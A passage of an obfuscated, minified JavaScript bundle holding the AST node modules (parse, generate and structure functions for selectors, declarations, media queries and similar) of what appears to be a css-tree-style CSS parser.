e=r;this[e(1100)](o.zu,"@"+t[e(2294)]),null!==t[e(3726)]&&this[e(2711)](t[e(3726)]),t[e(2423)]?this[e(2711)](t[e(2423)]):this[e(1100)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1287),s=r(2664),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1853)]()),this[e(2397)](),n=hasOwnProperty[e(1072)](this[e(4120)],t)&&e(3951)==typeof this[e(4120)][t][e(3726)]?this[e(4120)][t][e(3726)][e(1072)](this):this[e(3161)](this[e(1881)][e(1287)]),this[e(2397)](),!0!==this[e(3428)]&&this[e(2170)]!==o.X6&&this[e(2170)]!==o.Qq&&this[e(3115)](e(3261)),{type:e(1287),loc:this[e(4107)](n),children:n}}function l(t){this[r(3689)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(3428)]&&this[t(3115)](t(1595));const e=this[t(4412)];let n=!1;return this[t(1703)](s)?(n=!0,this[t(3491)]()):this[t(1703)](l)||this[t(2989)](o.Vy),this[t(1703)](l)?this[t(1220)](this[t(4412)]+1)!==a?(this[t(3491)](),this[t(2989)](o.Vy)):n&&this[t(3115)](t(2932),this[t(972)]):n&&this[t(3115)](t(2823)),{type:t(2816),loc:this[t(1843)](e,this[t(4412)]),name:this[t(3682)](e)}}function h(){const t=a2l,e=this[t(4412)],n=this[t(1220)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3115)](t(1636)),this[t(3491)](),n!==a&&(this[t(1703)](a)||this[t(3115)](t(1070)),this[t(3491)]()),this[t(3682)](e)}const f=r(1580),m={name:r(2816),matcher:[String,null],value:[r(1261),r(2816),null],flags:[String,null]};function p(){const t=r,e=this[t(4412)];let n,i=null,s=null,a=null;return this[t(2989)](o.hk),this[t(2397)](),n=d[t(1072)](this),this[t(2397)](),this[t(2170)]!==o.Oh&&(this[t(2170)]!==o.Vy&&(i=h[t(1072)](this),this[t(2397)](),s=this[t(2170)]===o.Qf?this[t(1261)]():this[t(2816)](),this[t(2397)]()),this[t(2170)]===o.Vy&&(a=this[t(775)](o.Vy),this[t(2397)]())),this[t(2989)](o.Oh),{type:t(1580),loc:this[t(1843)](e,this[t(4412)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1100)](o._i,"["),this[e(2711)](t[e(2294)]),null!==t[e(969)]&&(this[e(1180)](t[e(969)]),this[e(2711)](t[e(1144)])),null!==t[e(3780)]&&this[e(1100)](o.Vy,t[e(3780)]),this[e(1100)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(2703)](null,!0)}function a(){const t=a2l;return this[t(2266)](this[t(572)],s)}function c(){const t=a2l;return this[t(2703)](this[t(1960)],!0)}function l(){const t=a2l;if(this[t(2170)]===o.Qq)return c[t(1072)](this,this[t(897)]);const e=this[t(2266)](this[t(2745)],c);return this[t(2170)]===o.Qq&&this[t(3491)](),e}const u=r(489),d=r(2423),h={children:[[r(2485),r(572),r(2745)]]};function f(t){const e=r,n=t?l:a,c=this[e(4412)];let u=this[e(2414)]();this[e(2989)](o.X6);t:for(;!this[e(3428)];)switch(this[e(2170)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3491)]();break;case o.zu:u[e(2362)](this[e(2266)](this[e(2485)][e(2017)](this,t),s));break;default:t&&this[e(1703)](i)?u[e(2362)](a[e(1072)](this)):u[e(2362)](n[e(1072)](this))}return this[e(3428)]||this[e(2989)](o.Q0),{type:e(489),loc:this[e(1843)](c,this[e(4412)]),children:u}}function m(t){const e=r;this[e(1100)](o.X6,"{"),this[e(3689)](t,(t=>{const n=e;n(2745)===t[n(2997)]&&this[n(1100)](o.Qq,";")})),this[e(1100)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2772),s={children:[[]]};function a(t,e){const n=r,i=this[n(4412)];let s=null;return this[n(2989)](o.hk),s=t[n(1072)](this,e),this[n(3428)]||this[n(2989)](o.Oh),{type:n(2772),loc:this[n(1843)](i,this[n(4412)]),children:s}}function c(t){const e=r;this[e(1100)](o._i,"["),this[e(3689)](t),this[e(1100)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3021),s=[];function a(){const t=r,e=this[t(4412)];return this[t(2989)](o.zG),{type:t(3021),loc:this[t(1843)](e,this[t(4412)])}}function c(){const t=r;this[t(1100)](o.zG,t(1321))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4019),s=[];function a(){const t=r,e=this[t(4412)];return this[t(2989)](o.lh),{type:t(4019),loc:this[t(1843)](e,this[t(4412)])}}function c(){const t=r;this[t(1100)](o.lh,t(3716))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3506),a={name:String};function c(){const t=r;return this[t(3467)](i),{type:t(3506),loc:this[t(1843)](this[t(4412)]-1,this[t(972)]),name:this[t(775)](o.Vy)}}function l(t){const e=r;this[e(1100)](o._i,"."),this[e(1100)](o.Vy,t[e(2294)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1282),u={name:String};function d(){const t=r,e=this[t(4412)];let n;switch(this[t(2170)]){case o.M$:n=" ";break;case o._i:switch(this[t(1220)](this[t(4412)])){case a:case i:case c:this[t(3491)]();break;case s:this[t(3491)](),this[t(3158)](t(1305)),this[t(3467)](s);break;default:this[t(3115)](t(2287))}n=this[t(3682)](e)}return{type:t(1282),loc:this[t(1843)](e,this[t(4412)]),name:n}}function h(t){const e=r;this[e(1180)](t[e(2294)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(777),c={value:String};function l(){const t=r,e=this[t(4412)];let n=this[t(972)];return this[t(2989)](o.Mw),n-e+2>=2&&this[t(1220)](n-2)===i&&this[t(1220)](n-1)===s&&(n-=2),{type:t(777),loc:this[t(1843)](e,this[t(4412)]),value:this[t(661)](e+2,n)}}function u(t){const e=r;this[e(1100)](o.Mw,"/*"+t[e(1144)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2723),a={kind:String,children:[[r(2816),r(2365),r(3834),r(758),r(4379)]]};function c(t){const e=r;return this[e(3256)](1)===o.Vy&&i[e(2331)](this[e(3256)](2))?this[e(2365)](t):this[e(758)](t)}const l={media:c,container:c,supports(){return this[r(4379)]()}};function u(t=r(2522)){const e=r,n=this[e(2414)]();t:for(;!this[e(3428)];)switch(this[e(2170)]){case o.Mw:case o.M$:this[e(3491)]();continue;case o.Vy:n[e(2362)](this[e(2816)]());break;case o.AJ:{let r=this[e(2266)]((()=>l[t][e(1072)](this,t)),(()=>null));r||(r=this[e(2266)]((()=>{const n=e;this[n(2989)](o.AJ);const r=this[n(2723)](t);return this[n(2989)](o.no),r}),(()=>this[e(2541)](t)))),n[e(2362)](r);break}case o.zt:{let r=this[e(2266)]((()=>this[e(3834)](t)),(()=>null));r||(r=this[e(2541)](t)),n[e(2362)](r);break}default:break t}return n[e(4343)]&&this[e(3115)](e(3345)),{type:e(2723),loc:this[e(4107)](n),kind:t,children:n}}function d(t){const e=r;t[e(3689)][e(512)]((t=>{const n=e;n(2723)===t[n(2997)]?(this[n(1100)](o.AJ,"("),this[n(2711)](t),this[n(1100)](o.no,")")):this[n(2711)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(2703)](this[t(1288)],!0)}function m(){const t=a2l;return this[t(2703)](this[t(1288)],!1)}function p(){const t=a2l,e=this[t(897)],n=this[t(3853)]();return t(2703)!==n[t(2997)]&&!1===this[t(3428)]&&this[t(2170)]!==i.Qq&&!1===this[t(1703)](s)&&!1===this[t(2181)](e)&&this[t(3115)](),n}const g=r(2745),w=r(439),b={important:[Boolean,String],property:String,value:[r(3853),r(2703)]};function y(){const t=r,e=this[t(4412)],n=this[t(897)],a=x[t(1072)](this),c=(0,o.vs)(a),l=c?this[t(1113)]:this[t(2564)],u=c?m:f;let d,h=!1;this[t(2397)](),this[t(2989)](i.Qx);const g=this[t(897)];if(c||this[t(2397)](),d=l?this[t(2266)](p,u):u[t(1072)](this,this[t(897)]),c&&t(3853)===d[t(2997)]&&d[t(3689)][t(4343)])for(let e=g-this[t(897)];e<=0;e++)if(this[t(495)](e)===i.M$){d[t(3689)][t(3946)]({type:t(1342),loc:null,value:" "});break}return this[t(1703)](s)&&(h=A[t(1072)](this),this[t(2397)]()),!1===this[t(3428)]&&this[t(2170)]!==i.Qq&&!1===this[t(2181)](n)&&this[t(3115)](),{type:t(2745),loc:this[t(1843)](e,this[t(4412)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1100)](i.Vy,t[e(3350)]),this[e(1100)](i.Qx,":"),this[e(2711)](t[e(1144)]),t[e(4363)]&&(this[e(1100)](i._i,"!"),this[e(1100)](i.Vy,!0===t[e(4363)]?e(4363):t[e(4363)]))}function x(){const t=r,e=this[t(4412)];if(this[t(2170)]===i._i)switch(this[t(1220)](this[t(4412)])){case u:case c:case d:case a:case l:this[t(3491)]();break;case h:this[t(3491)](),this[t(1703)](h)&&this[t(3491)]()}return this[t(2170)]===i.Vw?this[t(2989)](i.Vw):this[t(2989)](i.Vy),this[t(3682)](e)}function A(){const t=r;this[t(2989)](i._i),this[t(2397)]();const e=this[t(775)](i.Vy);return t(4363)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(2703)](this[t(1960)],!0)}const a=r(1049),c={children:[[r(2745),r(2485),r(572)]]};function l(){const t=r,e=this[t(2414)]();for(;!this[t(3428)];)switch(this[t(2170)]){case o.M$:case o.Mw:case o.Qq:this[t(3491)]();break;case o.zu:e[t(2362)](this[t(2266)](this[t(2485)][t(2017)](this,!0),s));break;default:this[t(1703)](i)?e[t(2362)](this[t(2266)](this[t(572)],s)):e[t(2362)](this[t(2266)](this[t(2745)],s))}return{type:t(1049),loc:this[t(4107)](e),children:e}}function u(t){const e=r;this[e(3689)](t,(t=>{const n=e;n(2745)===t[n(2997)]&&this[n(1100)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1414),s={value:String,unit:String};function a(){const t=r,e=this[t(4412)],n=this[t(1865)](o.fg);return{type:t(1414),loc:this[t(1843)](e,this[t(4412)]),value:n,unit:this[t(661)](e+n[t(755)],this[t(4412)])}}function c(t){const e=r;this[e(1100)](o.fg,t[e(1144)]+t[e(1460)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2365),a={kind:String,name:String,value:[r(2816),r(1635),r(1414),r(4375),r(2055),null]};function c(t){const e=r,n=this[e(4412)];let s,a=null;if(this[e(2989)](o.AJ),this[e(2397)](),s=this[e(775)](o.Vy),this[e(2397)](),this[e(2170)]!==o.no){switch(this[e(2989)](o.Qx),this[e(2397)](),this[e(2170)]){case o.wN:a=this[e(1597)](1)===o._i?this[e(4375)]():this[e(1635)]();break;case o.fg:a=this[e(1414)]();break;case o.Vy:a=this[e(2816)]();break;case o.zt:a=this[e(2266)]((()=>{const t=e,n=this[t(2055)](this[t(3161)],this[t(1881)][t(3853)]);return this[t(2397)](),this[t(1703)](i)&&this[t(3115)](),n}),(()=>this[e(4375)]()));break;default:this[e(3115)](e(1329))}this[e(2397)]()}return this[e(3428)]||this[e(2989)](o.no),{type:e(2365),loc:this[e(1843)](n,this[e(4412)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1100)](o.AJ,"("),this[e(1100)](o.Vy,t[e(2294)]),null!==t[e(1144)]&&(this[e(1100)](o.Qx,":"),this[e(2711)](t[e(1144)])),this[e(1100)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3834),s={kind:String,feature:String,value:[r(2745),r(709)]};function a(t,e){const n=r,o=(this[n(862)][t]||{})[e];return n(3951)!=typeof o&&this[n(3115)](n(1808)+e+"()"),o}function c(t=r(1521)){const e=r,n=this[e(4412)],i=this[e(3018)](),s=a[e(1072)](this,t,i[e(1853)]());this[e(2397)]();const c=this[e(2266)]((()=>{const t=e,n=this[t(897)],r=s[t(1072)](this);return!1===this[t(3428)]&&!1===this[t(2181)](n)&&this[t(3115)](),r}),(()=>this[e(2703)](null,!1)));return this[e(3428)]||this[e(2989)](o.no),{type:e(3834),loc:this[e(1843)](n,this[e(4412)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1100)](o.zt,t[e(2795)]+"("),this[e(2711)](t[e(1144)]),this[e(1100)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(758),u={kind:String,left:[r(2816),r(1635),r(1414),r(4375),r(2055)],leftComparison:String,middle:[r(2816),r(1635),r(1414),r(4375),r(2055)],rightComparison:[String,null],right:[r(2816),r(1635),r(1414),r(4375),r(2055),null]};function d(){const t=r;switch(this[t(2397)](),this[t(2170)]){case o.wN:return this[t(1703)](i,this[t(3259)](1))?this[t(4375)]():this[t(1635)]();case o.fg:return this[t(1414)]();case o.Vy:return this[t(2816)]();case o.zt:return this[t(2266)]((()=>{const e=t,n=this[e(2055)](this[e(3161)],this[e(1881)][e(3853)]);return this[e(2397)](),this[e(1703)](i)&&this[e(3115)](),n}),(()=>this[t(4375)]()));default:this[t(3115)](t(1329))}}function h(t){const e=r;if(this[e(2397)](),this[e(1703)](s)||this[e(1703)](c)){const t=this[e(1850)][this[e(4412)]];return this[e(3491)](),this[e(1703)](a)?(this[e(3491)](),t+"="):t}if(this[e(1703)](a))return"=";this[e(3115)](e(4394)+(t?e(1835):"")+e(1626))}function f(t=r(1521)){const e=r,n=this[e(4412)];this[e(2397)](),this[e(2989)](o.AJ);const i=d[e(1072)](this),s=h[e(1072)](this,e(2816)===i[e(2997)]),a=d[e(1072)](this);let c=null,l=null;return this[e(1597)](0)!==o.no&&(c=h[e(1072)](this),l=d[e(1072)](this)),this[e(2397)](),this[e(2989)](o.no),{type:e(758),loc:this[e(1843)](n,this[e(4412)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1100)](o.AJ,"("),this[e(2711)](t[e(474)]),this[e(1180)](t[e(3180)]),this[e(2711)](t[e(1809)]),t[e(1823)]&&(this[e(1180)](t[e(1322)]),this[e(2711)](t[e(1823)])),this[e(1100)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2055),s=r(3951),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(4412)],s=this[n(3018)](),a=s[n(1853)]();let c;return c=e[n(3808)](a)?e[a][n(1072)](this,e):t[n(1072)](this,e),this[n(3428)]||this[n(2989)](o.no),{type:n(2055),loc:this[n(1843)](i,this[n(4412)]),name:s,children:c}}function l(t){const e=r;this[e(1100)](o.zt,t[e(2294)]+"("),this[e(3689)](t),this[e(1100)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2541),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(4412)];let i=null;this[e(2170)]===o.zt?i=this[e(3018)]():this[e(2989)](o.AJ);const s=this[e(2266)]((()=>{const t=e,n=this[t(897)],r=this[t(3161)](this[t(1881)][t(3853)]);return!1===this[t(3428)]&&!1===this[t(2181)](n)&&this[t(3115)](),r}),(()=>this[e(3123)](this[e(2703)](null,!1))));return this[e(3428)]||this[e(2989)](o.no),{type:e(2541),loc:this[e(1843)](n,this[e(4412)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3951)]?this[e(1100)](o.zt,t[e(3951)]+"("):this[e(1100)](o.AJ,"("),this[e(3689)](t),this[e(1100)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1769),s=r(3492),a={value:String};function c(){const t=r,e=this[t(4412)];return this[t(2989)](o.Vw),{type:t(3492),loc:this[t(1843)](e,this[t(4412)]),value:this[t(3682)](e+1)}}function l(t){const e=r;this[e(1100)](o.Vw,"#"+t[e(1144)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2159),s={name:String};function a(){const t=r,e=this[t(4412)];return this[t(2989)](o.Vw),{type:t(2159),loc:this[t(1843)](e,this[t(4412)]),name:this[t(3682)](e+1)}}function c(t){const e=r;this[e(1100)](o._i,"#"+t[e(2294)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2816),s={name:String};function a(){const t=r;return{type:t(2816),loc:this[t(1843)](this[t(4412)],this[t(972)]),name:this[t(775)](o.Vy)}}function c(t){const e=r;this[e(1100)](o.Vy,t[e(2294)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2659),a={name:String};function c(){const t=r;let e=this[t(4412)],n=this[t(775)](o.Vy);for(;this[t(1703)](i);)this[t(2989)](o._i),n+="."+this[t(775)](o.Vy);return{type:t(2659),loc:this[t(1843)](e,this[t(4412)]),name:n}}function l(t){const e=r;this[e(1180)](t[e(2294)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1116),s={children:[[r(2659)]]};function a(){const t=r,e=this[t(2414)]();for(this[t(2397)]();!this[t(3428)]&&(e[t(2362)](this[t(2659)]()),this[t(3256)](0)===o.A9);)this[t(2397)](),this[t(3491)](),this[t(2397)]();return{type:t(1116),loc:this[t(4107)](e),children:e}}function c(t){const e=r;this[e(3689)](t,(()=>this[e(1100)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1138),s={modifier:[String,null],mediaType:[String,null],condition:[r(2723),null]};function a(){const t=r,e=this[t(4412)];let n=null,i=null,s=null;if(this[t(2397)](),this[t(2170)]===o.Vy&&this[t(3256)](1)!==o.AJ){const e=this[t(775)](o.Vy),r=e[t(1853)]();switch(t(646)===r||t(3664)===r?(this[t(2397)](),n=r,i=this[t(775)](o.Vy)):i=e,this[t(3256)](0)){case o.Vy:this[t(2397)](),this[t(3158)](t(1723)),s=this[t(2723)](t(2522));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3115)](t(894))}}else switch(this[t(2170)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2723)](t(2522));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3115)](t(894))}return{type:t(1138),loc:this[t(1843)](e,this[t(4412)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1327)]?(t[e(1433)]&&this[e(1100)](o.Vy,t[e(1433)]),this[e(1100)](o.Vy,t[e(1327)]),t[e(2320)]&&(this[e(1100)](o.Vy,e(1723)),this[e(2711)](t[e(2320)]))):t[e(2320)]&&this[e(2711)](t[e(2320)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(538),s={children:[[r(1138)]]};function a(){const t=r,e=this[t(2414)]();for(this[t(2397)]();!this[t(3428)]&&(e[t(2362)](this[t(1138)]()),this[t(2170)]===o.A9);)this[t(3491)]();return{type:t(538),loc:this[t(4107)](e),children:e}}function c(t){const e=r;this[e(3689)](t,(()=>this[e(1100)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1418),a={};function c(){const t=r,e=this[t(4412)];return this[t(3467)](i),{type:t(1418),loc:this[t(1843)](e,this[t(4412)])}}function l(){this[r(1100)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(854),s={nth:[r(1855),r(2816)],selector:[r(2819),null]};function a(){const t=r;this[t(2397)]();const e=this[t(4412)];let n,o=e,i=null;return n=this[t(3312)](0,t(2396))||this[t(3312)](0,t(1831))?this[t(2816)]():this[t(1855)](),o=this[t(4412)],this[t(2397)](),this[t(3312)](0,"of")&&(this[t(3491)](),i=this[t(2819)](),o=this[t(4412)]),{type:t(854),loc:this[t(1843)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2711)](t[e(2761)]),null!==t[e(3386)]&&(this[e(1100)](o.Vy,"of"),this[e(2711)](t[e(3386)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1635),s={value:String};function a(){const t=r;return{type:t(1635),loc:this[t(1843)](this[t(4412)],this[t(972)]),value:this[t(775)](o.wN)}}function c(t){const e=r;this[e(1100)](o.wN,t[e(1144)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2449),i={value:String};function s(){const t=r,e=this[t(4412)];return this[t(3491)](),{type:t(2449),loc:this[t(1843)](e,this[t(4412)]),value:this[t(3682)](e)}}function a(t){const e=r;this[e(1180)](t[e(1144)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(901),s={children:[[]]};function a(t,e){const n=r,i=this[n(4412)];let s=null;return this[n(2989)](o.AJ),s=t[n(1072)](this,e),this[n(3428)]||this[n(2989)](o.no),{type:n(901),loc:this[n(1843)](i,this[n(4412)]),children:s}}function c(t){const e=r;this[e(1100)](o.AJ,"("),this[e(3689)](t),this[e(1100)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2705),s={value:String};function a(){const t=r;return{type:t(2705),loc:this[t(1843)](this[t(4412)],this[t(972)]),value:this[t(1865)](o.Ne)}}function c(t){const e=r;this[e(1100)](o.Ne,t[e(1144)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2777),s=r(3951),a={name:String,children:[[r(2703)],null]};function c(){const t=r,e=this[t(4412)];let n,i,s=null;return this[t(2989)](o.Qx),this[t(2170)]===o.zt?(n=this[t(3018)](),i=n[t(1853)](),this[t(1597)](0)==o.no?s=this[t(2414)]():hasOwnProperty[t(1072)](this[t(1040)],i)?(this[t(2397)](),s=this[t(1040)][i][t(1072)](this),this[t(2397)]()):(s=this[t(2414)](),s[t(2362)](this[t(2703)](null,!1))),this[t(2989)](o.no)):n=this[t(775)](o.Vy),{type:t(2777),loc:this[t(1843)](e,this[t(4412)]),name:n,children:s}}function l(t){const e=r;this[e(1100)](o.Qx,":"),null===t[e(3689)]?this[e(1100)](o.Vy,t[e(2294)]):(this[e(1100)](o.zt,t[e(2294)]+"("),this[e(3689)](t),this[e(1100)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4077),s=r(3951),a={name:String,children:[[r(2703)],null]};function c(){const t=r,e=this[t(4412)];let n,i,s=null;return this[t(2989)](o.Qx),this[t(2989)](o.Qx),this[t(2170)]===o.zt?(n=this[t(3018)](),i=n[t(1853)](),this[t(1597)](0)==o.no?s=this[t(2414)]():hasOwnProperty[t(1072)](this[t(1040)],i)?(this[t(2397)](),s=this[t(1040)][i][t(1072)](this),this[t(2397)]()):(s=this[t(2414)](),s[t(2362)](this[t(2703)](null,!1))),this[t(2989)](o.no)):n=this[t(775)](o.Vy),{type:t(4077),loc:this[t(1843)](e,this[t(4412)]),name:n,children:s}}function l(t){const e=r;this[e(1100)](o.Qx,":"),this[e(1100)](o.Qx,":"),null===t[e(3689)]?this[e(1100)](o.Vy,t[e(2294)]):(this[e(1100)](o.zt,t[e(2294)]+"("),this[e(3689)](t),this[e(1100)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(2397)](),this[t(2170)]){case o.wN:return this[t(1635)]();case o.zt:return this[t(2055)](this[t(3161)],this[t(1881)][t(3853)]);default:this[t(3115)](t(1488))}}const a=r(4375),c={left:[r(1635),r(2055)],right:[r(1635),r(2055),null]};function l(){const t=r,e=this[t(4412)],n=s[t(1072)](this);let o=null;return this[t(2397)](),this[t(1703)](i)&&(this[t(3467)](i),o=s[t(1072)](this)),{type:t(4375),loc:this[t(1843)](e,this[t(4412)]),left:n,right:o}}function u(t){const e=r;this[e(2711)](t[e(474)]),this[e(1100)](o._i,"/"),t[e(1823)]?this[e(2711)](t[e(1823)]):this[e(2711)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(897)]>0&&this[t(495)](-1)===o.M$?this[t(897)]>1?this[t(1348)](this[t(897)]-1):this[t(2376)]:this[t(4412)]}const s=r(2703),a={value:String};function c(t,e){const n=r,o=this[n(1348)](this[n(897)]);let s;return this[n(2660)](this[n(897)],t||this[n(4063)]),s=e&&this[n(4412)]>o?i[n(1072)](this):this[n(4412)],{type:n(2703),loc:this[n(1843)](o,s),value:this[n(661)](o,s)}}function l(t){const e=r;this[e(1180)](t[e(1144)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2703)](this[t(3449)],!0)}function s(){const t=a2l,e=this[t(2819)]();return t(2703)!==e[t(2997)]&&!1===this[t(3428)]&&this[t(2170)]!==o.X6&&this[t(3115)](),e}const a=r(572),c=r(3169),l={prelude:[r(2819),r(2703)],block:[r(489)]};function u(){const t=r,e=this[t(897)],n=this[t(4412)];let o,a;return o=this[t(1221)]?this[t(2266)](s,i):i[t(1072)](this,e),a=this[t(489)](!0),{type:t(572),loc:this[t(1843)](n,this[t(4412)]),prelude:o,block:a}}function d(t){const e=r;this[e(2711)](t[e(3726)]),this[e(2711)](t[e(2423)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1531),s={root:[r(2819),r(2703),null],limit:[r(2819),r(2703),null]};function a(){const t=r;let e=null,n=null;this[t(2397)]();const i=this[t(4412)];return 